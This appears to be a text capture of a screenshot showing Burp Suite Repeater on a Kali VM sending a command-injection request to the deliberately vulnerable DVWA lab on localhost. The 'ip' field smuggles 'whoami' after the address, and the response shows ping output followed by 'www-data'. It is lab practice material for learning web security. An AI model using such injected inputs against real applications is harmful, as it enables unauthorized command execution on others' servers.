 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 18:03
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
Cookie: security_level=0; security=low; PHPSESSID=7ec2bb540882cf13fa921b2b482bfb78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
ip=127.0.0.1; whoami&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3056ms
rtt min/avg/max/mdev = 0.036/0.041/0.044/0.003 ms
www-data
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://owasp.org/www-community/attacks/Command_Injection"
target="_blank">https://owasp.org/www-community/attacks/Command_Injection</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
? < + > Type a search term 0 matches
Done 5,324 bytes | 3,085 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7 Upcoming
Earnings
Search
ENG
IN
18:03
10-04-2025